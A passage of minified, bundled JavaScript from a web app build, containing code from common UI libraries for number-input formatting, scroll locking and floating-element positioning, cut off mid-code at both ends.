e;if(g-h==1&&-1!==b.indexOf(e[h])){var S=0===u?"":x;e=e.substring(0,h)+S+e.substring(h+1,e.length)}var C=function(e,t,n){var r=!1,o=!1;s.startsWith("-")?r=!1:e.startsWith("--")?(r=!1,o=!0):c.startsWith("-")&&e.length===c.length?r=!1:"-"===e[0]&&(r=!0);var a=r?1:0;return o&&(a=2),a&&(e=e.substring(a),t-=a,n-=a),{value:e,start:t,end:n,hasNegation:r}},k=C(e,h,g),j=k.hasNegation;e=k.value,h=k.start,g=k.end;var P=C(t.lastValue,f.start,f.end),R=P.start,E=P.end,T=P.value,I=e.substring(h,g);e.length&&T.length&&(R>T.length-c.length||E<s.length)&&!(I&&c.startsWith(I))&&(e=T);var M=0;e.startsWith(s)?M+=s.length:h<s.length&&(M=h),e=e.substring(M),g-=M;var D=e.length,A=e.length-c.length;e.endsWith(c)?D=A:g>A?D=g:g>e.length-c.length&&(D=g),e=e.substring(0,D),void 0===(r=j?"-"+e:e)&&(r=""),o=RegExp("(-)(.)*(-)"),a=/(-)/.test(r),i=o.test(r),r=r.replace(/-/g,""),a&&!i&&l&&(r="-"+r);var _=(e=((e=r).match(RegExp("(^-)|[0-9]|"+m(x),"g"))||[]).join("")).indexOf(x),B=v(e=e.replace(RegExp(m(x),"g"),function(e,t){return t===_?".":""}),l),z=B.beforeDecimal,L=B.afterDecimal,O=B.addNegation;return p.end-p.start<f.end-f.start&&""===z&&w&&!parseFloat(L)&&(e=O?"-":""),e}(e,n,t)},L=f(j)?k:j,F=null!=P?P:(O=C,""===L||!(null==O?void 0:O.match(/\d/))&&!(null==n?void 0:n.match(/\d/))&&"string"==typeof L&&!isNaN(Number(L))),f(j)?f(k)||(F=F||"number"==typeof k):F=F||"number"==typeof j,W=(H=(Z=R((V=function(e){return p(e)?e:("number"==typeof e&&(e=y(e)),F&&"number"==typeof g)?b(e,g,!!S):e})(j),V(k),!!F,B,z,E))[0]).numAsString,G=H.formattedValue,U=Z[1],Object.assign(Object.assign({},T),{value:G,valueIsNumericString:!1,isValidInputCharacter:function(e){return e===A||d(e)},isCharacterSame:function(e){var t=e.currentValue,n=e.lastValue,r=e.formattedValue,o=e.currentValueIndex,a=e.formattedValueIndex,i=t[o],l=r[a],s=w(n,t).to,c=function(e){return z(e).indexOf(".")+C.length};return!(0===j&&S&&g&&t[s.start]===A&&c(t)<o&&c(r)>a)&&(!!(o>=s.start&&o<s.end&&_&&_.includes(i))&&l===A||i===l)},onValueChange:U,format:B,removeFormatting:z,getCaretBoundary:function(e){var n,r,o,a,i,l;return void 0===(r=(n=t).prefix)&&(r=""),void 0===(o=n.suffix)&&(o=""),a=Array.from({length:e.length+1}).map(function(){return!0}),i="-"===e[0],a.fill(!1,0,r.length+(i?1:0)),l=e.length,a.fill(!1,l-o.length+1,l+1),a},onKeyDown:function(e){var t=e.target,n=e.key,o=t.selectionStart,i=t.selectionEnd,l=t.value;if(void 0===l&&(l=""),("Backspace"===n||"Delete"===n)&&i<C.length){e.preventDefault();return}if(o!==i){a(e);return}"Backspace"===n&&"-"===l[0]&&o===C.length+1&&r&&x(t,1),g&&S&&("Backspace"===n&&l[o-1]===A?(x(t,o-1),e.preventDefault()):"Delete"===n&&l[o]===A&&e.preventDefault()),(null==_?void 0:_.includes(n))&&l[o]===A&&x(t,o+1);var s=!0===h?",":h;"Backspace"===n&&l[o-1]===s&&x(t,o-1),"Delete"===n&&l[o]===s&&x(t,o+1),a(e)},onBlur:function(e){var n=W;n.match(/\d/g)||(n=""),o||(n=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var n=e.split("."),r=n[0].replace(/^0+/,"")||"0",o=n[1]||"";return(t?"-":"")+r+(o?"."+o:"")}(n)),S&&g&&(n=b(n,g,S)),n!==W&&U({formattedValue:M(n,t),value:n,floatValue:parseFloat(n)},{event:e,source:l.event}),i(e)}}));return s.createElement(I,Object.assign({},q))}},99157:function(e,t,n){"use strict";n.d(t,{Z:function(){return X}});var r,o,a,i,l,s,c,u=function(){return(u=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function d(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var f=n(2265),p="right-scroll-bar-position",m="width-before-scroll-bar";function v(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var h="undefined"!=typeof window?f.useLayoutEffect:f.useEffect,g=new WeakMap,y=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),i=[],l=!1,s={read:function(){if(l)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return i.length?i[i.length-1]:null},useMedium:function(e){var t=a(e,l);return i.push(t),function(){i=i.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(l=!0;i.length;){var t=i;i=[],t.forEach(e)}i={push:function(t){return e(t)},filter:function(){return i}}},assignMedium:function(e){l=!0;var t=[];if(i.length){var n=i;i=[],n.forEach(e),t=i}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),i={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),i}}}}).options=u({async:!0,ssr:!1},o),s),b=function(){},x=f.forwardRef(function(e,t){var n,r,o,a,i=f.useRef(null),l=f.useState({onScrollCapture:b,onWheelCapture:b,onTouchMoveCapture:b}),s=l[0],c=l[1],p=e.forwardProps,m=e.children,x=e.className,w=e.removeScrollBar,S=e.enabled,C=e.shards,k=e.sideCar,j=e.noRelative,P=e.noIsolation,R=e.inert,E=e.allowPinchZoom,T=e.as,I=e.gapMode,M=d(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),N=(n=[i,t],r=function(e){return n.forEach(function(t){return v(t,e)})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,a=o.facade,h(function(){var e=g.get(a);if(e){var t=new Set(e),r=new Set(n),o=a.current;t.forEach(function(e){r.has(e)||v(e,null)}),r.forEach(function(e){t.has(e)||v(e,o)})}g.set(a,n)},[n]),a),D=u(u({},M),s);return f.createElement(f.Fragment,null,S&&f.createElement(k,{sideCar:y,removeScrollBar:w,shards:C,noRelative:j,noIsolation:P,inert:R,setCallbacks:c,allowPinchZoom:!!E,lockRef:i,gapMode:I}),p?f.cloneElement(f.Children.only(m),u(u({},D),{ref:N})):f.createElement(void 0===T?"div":T,u({},D,{className:x,ref:N}),m))});x.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},x.classNames={fullWidth:m,zeroRight:p};var w=function(e){var t=e.sideCar,n=d(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,u({},n))};w.isSideCarExport=!0;var S=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,i;(a=t).styleSheet?a.styleSheet.cssText=o:a.appendChild(document.createTextNode(o)),i=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(i)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},C=function(){var e=S();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},k=function(){var e=C();return function(t){return e(t.styles,t.dynamic),null}},j={left:0,top:0,right:0,gap:0},P=function(e){return parseInt(e||"",10)||0},R=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[P(n),P(r),P(o)]},E=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return j;var t=R(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},T=k(),I="data-scroll-locked",M=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,l=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(l,"px ").concat(r,";\n  }\n  body[").concat(I,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(l,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(l,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(p," {\n    right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(m," {\n    margin-right: ").concat(l,"px ").concat(r,";\n  }\n  \n  .").concat(p," .").concat(p," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(m," .").concat(m," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(I,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(l,"px;\n  }\n")},N=function(){var e=parseInt(document.body.getAttribute(I)||"0",10);return isFinite(e)?e:0},D=function(){f.useEffect(function(){return document.body.setAttribute(I,(N()+1).toString()),function(){var e=N()-1;e<=0?document.body.removeAttribute(I):document.body.setAttribute(I,e.toString())}},[])},A=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;D();var a=f.useMemo(function(){return E(o)},[o]);return f.createElement(T,{styles:M(a,!t,o,n?"":"!important")})},_=!1;if("undefined"!=typeof window)try{var B=Object.defineProperty({},"passive",{get:function(){return _=!0,!0}});window.addEventListener("test",B,B),window.removeEventListener("test",B,B)}catch(e){_=!1}var z=!!_&&{passive:!1},L=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},O=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),F(e,r)){var o=V(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},F=function(e,t){return"v"===e?L(t,"overflowY"):L(t,"overflowX")},V=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},Z=function(e,t,n,r,o){var a,i=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),l=i*r,s=n.target,c=t.contains(s),u=!1,d=l>0,f=0,p=0;do{if(!s)break;var m=V(e,s),v=m[0],h=m[1]-m[2]-i*v;(v||h)&&F(e,s)&&(f+=h,p+=v);var g=s.parentNode;s=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!c&&s!==document.body||c&&(t.contains(s)||t===s));return d&&(o&&1>Math.abs(f)||!o&&l>f)?u=!0:!d&&(o&&1>Math.abs(p)||!o&&-l>p)&&(u=!0),u},H=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},W=function(e){return[e.deltaX,e.deltaY]},G=function(e){return e&&"current"in e?e.current:e},U=0,q=[],K=(c=function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(U++)[0],a=f.useState(k)[0],i=f.useRef(e);f.useEffect(function(){i.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(G),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var l=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var o,a=H(e),l=n.current,s="deltaX"in e?e.deltaX:l[0]-a[0],c="deltaY"in e?e.deltaY:l[1]-a[1],u=e.target,d=Math.abs(s)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var f=O(d,u);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=O(d,u)),!f)return!1;if(!r.current&&"changedTouches"in e&&(s||c)&&(r.current=o),!o)return!0;var p=r.current||o;return Z(p,t,e,"h"===p?s:c,!0)},[]),s=f.useCallback(function(e){if(q.length&&q[q.length-1]===a){var n="deltaY"in e?W(e):H(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(G).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?l(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),c=f.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=f.useCallback(function(e){n.current=H(e),r.current=void 0},[]),d=f.useCallback(function(t){c(t.type,W(t),t.target,l(t,e.lockRef.current))},[]),p=f.useCallback(function(t){c(t.type,H(t),t.target,l(t,e.lockRef.current))},[]);f.useEffect(function(){return q.push(a),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:p}),document.addEventListener("wheel",s,z),document.addEventListener("touchmove",s,z),document.addEventListener("touchstart",u,z),function(){q=q.filter(function(e){return e!==a}),document.removeEventListener("wheel",s,z),document.removeEventListener("touchmove",s,z),document.removeEventListener("touchstart",u,z)}},[]);var m=e.removeScrollBar,v=e.inert;return f.createElement(f.Fragment,null,v?f.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,m?f.createElement(A,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},y.useMedium(c),w),$=f.forwardRef(function(e,t){return f.createElement(x,u({},e,{ref:t,sideCar:K}))});$.classNames=x.classNames;var X=$},61852:function(){},2648:function(){},4242:function(){},97859:function(e,t,n){"use strict";n.d(t,{Cp:function(){return y},Qo:function(){return b},RR:function(){return h},YF:function(){return d},cv:function(){return p},dp:function(){return g},dr:function(){return v},uY:function(){return m},x7:function(){return x}});var r=n(30606),o=n(2265),a=n(54887),i="undefined"!=typeof document?o.useLayoutEffect:function(){};function l(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!l(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!l(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function s(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function c(e,t){let n=s(e);return Math.round(t*n)/n}function u(e){let t=o.useRef(e);return i(()=>{t.current=e}),t}function d(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:m}={},transform:v=!0,whileElementsMounted:h,open:g}=e,[y,b]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[x,w]=o.useState(d);l(x,d)||w(d);let[S,C]=o.useState(null),[k,j]=o.useState(null),P=o.useCallback(e=>{e!==I.current&&(I.current=e,C(e))},[]),R=o.useCallback(e=>{e!==M.current&&(M.current=e,j(e))},[]),E=p||S,T=m||k,I=o.useRef(null),M=o.useRef(null),N=o.useRef(y),D=null!=h,A=u(h),_=u(f),B=u(g),z=o.useCallback(()=>{if(!I.current||!M.current)return;let e={placement:t,strategy:n,middleware:x};_.current&&(e.platform=_.current),(0,r.oo)(I.current,M.current,e).then(e=>{let t={...e,isPositioned:!1!==B.current};L.current&&!l(N.current,t)&&(N.current=t,a.flushSync(()=>{b(t)}))})},[x,t,n,_,B]);i(()=>{!1===g&&N.current.isPositioned&&(N.current.isPositioned=!1,b(e=>({...e,isPositioned:!1})))},[g]);let L=o.useRef(!1);i(()=>(L.current=!0,()=>{L.current=!1}),[]),i(()=>{if(E&&(I.current=E),T&&(M.current=T),E&&T){if(A.current)return A.current(E,T,z);z()}},[E,T,z,A,D]);let O=o.useMemo(()=>({reference:I,floating:M,setReference:P,setFloating:R}),[P,R]),F=o.useMemo(()=>({reference:E,floating:T}),[E,T]),V=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!F.floating)return e;let t=c(F.floating,y.x),r=c(F.floating,y.y);return v?{...e,transform:"translate("+t+"px, "+r+"px)",...s(F.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,v,F.floating,y.x,y.y]);return o.useMemo(()=>({...y,update:z,refs:O,elements:F,floatingStyles:V}),[y,z,O,F,V])}let f=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:o}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.x7)({element:n.current,padding:o}).fn(t):{}:n?(0,r.x7)({element:n,padding:o}).fn(t):{}}}),p=(e,t)=>({...(0,r.cv)(e),options:[e,t]}),m=(e,t)=>({...(0,r.uY)(e),options:[e,t]}),v=(e,t)=>({...(0,r.dr)(e),options:[e,t]}),h=(e,t)=>({...(0,r.RR)(e),options:[e,t]}),g=(e,t)=>({...(0,r.dp)(e),options:[e,t]}),y=(e,t)=>({...(0,r.Cp)(e),options:[e,t]}),b=(e,t)=>({...(0,r.Qo)(e),options:[e,t]}),x=(e,t)=>({...f(e),options:[e,t]})},30606:function(e,t,n){"use strict";n.d(t,{x7:function(){return er},Me:function(){return Y},oo:function(){return ei},RR:function(){return ee},Cp:function(){return en},Qo:function(){return eo},dr:function(){return ea},cv:function(){return J},uY:function(){return Q},dp:function(){return et}});let r=["top","right","bottom","left"],o=Math.min,a=Math.max,i=Math.round,l=Math.floor,s=e=>({x:e,y:e}),c={left:"right",right:"left",bottom:"top",top:"bottom"},u={start:"end",end:"start"};function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function v(e){return"y"===e?"height":"width"}let h=new Set(["top","bottom"]);function g(e){return h.has(f(e))?"y":"x"}function y(e){return e.replace(/start|end/g,e=>u[e])}let b=["left","right"],x=["right","left"],w=["top","bottom"],S=["bottom","top"];function C(e){return e.replace(/left|right|bottom|top/g,e=>c[e])}function k(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function j(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function P(e,t,n){let r,{reference:o,floating:a}=e,i=g(t),l=m(g(t)),s=v(l),c=f(t),u="y"===i,d=o.x+o.width/2-a.width/2,h=o.y+o.height/2-a.height/2,y=o[s]/2-a[s]/2;switch(c){case"top":r={x:d,y:o.y-a.height};break;case"bottom":r={x:d,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:h};break;case"left":r={x:o.x-a.width,y:h};break;default:r={x:o.x,y:o.y}}switch(p(t)){case"start":r[l]-=y*(n&&u?-1:1);break;case"end":r[l]+=y*(n&&u?-1:1)}return r}let R=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:a=[],platform:i}=n,l=a.filter(Boolean),s=await (null==i.isRTL?void 0:i.isRTL(t)),c=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=P(c,r,s),f=r,p={},m=0;for(let n=0;n<l.length;n++){let{name:a,fn:v}=l[n],{x:h,y:g,data:y,reset:b}=await v({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:p,rects:c,platform:i,elements:{reference:e,floating:t}});u=null!=h?h:u,d=null!=g?g:d,p={...p,[a]:{...p[a],...y}},b&&m<=50&&(m++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(c=!0===b.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):b.rects),{x:u,y:d}=P(c,f,s)),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:p}};async function E(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:a,rects:i,elements:l,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:f="floating",altBoundary:p=!1,padding:m=0}=d(t,e),v=k(m),h=l[p?"floating"===f?"reference":"floating":f],g=j(await a.getClippingRect({element:null==(n=await (null==a.isElement?void 0:a.isElement(h)))||n?h:h.contextElement||await (null==a.getDocumentElement?void 0:a.getDocumentElement(l.floating)),boundary:c,rootBoundary:u,strategy:s})),y="floating"===f?{x:r,y:o,width:i.floating.width,height:i.floating.height}:i.reference,b=await (null==a.getOffsetParent?void 0:a.getOffsetParent(l.floating)),x=await (null==a.isElement?void 0:a.isElement(b))&&await (null==a.getScale?void 0:a.getScale(b))||{x:1,y:1},w=j(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:b,strategy:s}):y);return{top:(g.top-w.top+v.top)/x.y,bottom:(w.bottom-g.bottom+v.bottom)/x.y,left:(g.left-w.left+v.left)/x.x,right:(w.right-g.right+v.right)/x.x}}function T(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function I(e){return r.some(t=>e[t]>=0)}function M(e){let t=o(...e.map(e=>e.left)),n=o(...e.map(e=>e.top));return{x:t,y:n,width:a(...e.map(e=>e.right))-t,height:a(...e.map(e=>e.bottom))-n}}let N=new Set(["left","top"]);async function D(e,t){let{placement:n,platform:r,elements:o}=e,a=await (null==r.isRTL?void 0:r.isRTL(o.floating)),i=f(n),l=p(n),s="y"===g(n),c=N.has(i)?-1:1,u=a&&s?-1:1,m=d(t,e),{mainAxis:v,crossAxis:h,alignmentAxis:y}="number"==typeof m?{mainAxis:m,crossAxis:0,alignmentAxis:null}:{mainAxis:m.mainAxis||0,crossAxis:m.crossAxis||0,alignmentAxis:m.alignmentAxis};return l&&"number"==typeof y&&(h="end"===l?-1*y:y),s?{x:h*u,y:v*c}:{x:v*c,y:h*u}}var A=n(94046);function _(e){let t=(0,A.Dx)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,A.Re)(e),a=o?e.offsetWidth:n,l=o?e.offsetHeight:r,s=i(n)!==a||i(r)!==l;return s&&(n=a,r=l),{width:n,height:r,$:s}}function B(e){return(0,A.kK)(e)?e:e.contextElement}function z(e){let t=B(e);if(!(0,A.Re)(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:a}=_(t),l=(a?i(n.width):n.width)/r,c=(a?i(n.height):n.height)/o;return l&&Number.isFinite(l)||(l=1),c&&Number.isFinite(c)||(c=1),{x:l,y:c}}let L=s(0);function O(e){let t=(0,A.Jj)(e);return(0,A.Pf)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:L}function F(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let a=e.getBoundingClientRect(),i=B(e),l=s(1);t&&(r?(0,A.kK)(r)&&(l=z(r)):l=z(e));let c=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,A.Jj)(i))&&o)?O(i):s(0),u=(a.left+c.x)/l.x,d=(a.top+c.y)/l.y,f=a.width/l.x,p=a.height/l.y;if(i){let e=(0,A.Jj)(i),t=r&&(0,A.kK)(r)?(0,A.Jj)(r):r,n=e,o=(0,A.wK)(n);for(;o&&r&&t!==n;){let e=z(o),t=o.getBoundingClientRect(),r=(0,A.Dx)(o),a=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;u*=e.x,d*=e.y,f*=e.x,p*=e.y,u+=a,d+=i,n=(0,A.Jj)(o),o=(0,A.wK)(n)}}return j({width:f,height:p,x:u,y:d})}function V(e,t){let n=(0,A.Lw)(e).scrollLeft;return t?t.left+n:F((0,A.tF)(e)).left+n}function Z(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-V(e,n),y:n.top+t.scrollTop}}let H=new Set(["absolute","fixed"]);function W(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,A.Jj)(e),r=(0,A.tF)(e),o=n.visualViewport,a=r.clientWidth,i=r.clientHeight,l=0,s=0;if(o){a=o.width,i=o.height;let e=(0,A.Pf)();(!e||e&&"fixed"===t)&&(l=o.offsetLeft,s=o.offsetTop)}let c=V(r);if(c<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,i=Math.abs(r.clientWidth-t.clientWidth-o);i<=25&&(a-=i)}else c<=25&&(a+=c);return{width:a,height:i,x:l,y:s}}(e,n);else if("document"===t)r=function(e){let t=(0,A.tF)(e),n=(0,A.Lw)(e),r=e.ownerDocument.body,o=a(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=a(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+V(e),s=-n.scrollTop;return"rtl"===(0,A.Dx)(r).direction&&(l+=a(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:l,y:s}}((0,A.tF)(e));else if((0,A.kK)(t))r=function(e,t){let n=F(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,a=(0,A.Re)(e)?z(e):s(1),i=e.clientWidth*a.x;return{width:i,height:e.clientHeight*a.y,x:o*a.x,y:r*a.y}}(t,n);else{let n=O(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return j(r)}function G(e){return"static"===(0,A.Dx)(e).position}function U(e,t){if(!(0,A.Re)(e)||"fixed"===(0,A.Dx)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,A.tF)(e)===n&&(n=n.ownerDocument.body),n}function q(e,t){let n=(0,A.Jj)(e);if((0,A.tR)(e))return n;if(!(0,A.Re)(e)){let t=(0,A.Ow)(e);for(;t&&!(0,A.Py)(t);){if((0,A.kK)(t)&&!G(t))return t;t=(0,A.Ow)(t)}return n}let r=U(e,t);for(;r&&(0,A.Ze)(r)&&G(r);)r=U(r,t);return r&&(0,A.Py)(r)&&G(r)&&!(0,A.hT)(r)?n:r||(0,A.gQ)(e)||n}let K=async function(e){let t=this.getOffsetParent||q,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,A.Re)(t),o=(0,A.tF)(t),a="fixed"===n,i=F(e,!0,a,t),l={scrollLeft:0,scrollTop:0},c=s(0);if(r||!r&&!a){if(("body"!==(0,A.wk)(t)||(0,A.ao)(o))&&(l=(0,A.Lw)(t)),r){let e=F(t,!0,a,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=V(o))}a&&!r&&o&&(c.x=V(o));let u=!o||r||a?s(0):Z(o,l);return{x:i.left+l.scrollLeft-c.x-u.x,y:i.top+l.scrollTop-c.y-u.y,width:i.width,height:i.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},$={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,a="fixed"===o,i=(0,A.tF)(r),l=!!t&&(0,A.tR)(t.floating);if(r===i||l&&a)return n;let c={scrollLeft:0,scrollTop:0},u=s(1),d=s(0),f=(0,A.Re)(r);if((f||!f&&!a)&&(("body"!==(0,A.wk)(r)||(0,A.ao)(i))&&(c=(0,A.Lw)(r)),(0,A.Re)(r))){let e=F(r);u=z(r),d.x=e.x+r.clientLeft,d.y=e.y+r.clientTop}let p=!i||f||a?s(0):Z(i,c);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-c.scrollLeft*u.x+d.x+p.x,y:n.y*u.y-c.scrollTop*u.y+d.y+p.y}},getDocumentElement:A.tF,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,l=[..."clippingAncestors"===n?(0,A.tR)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let 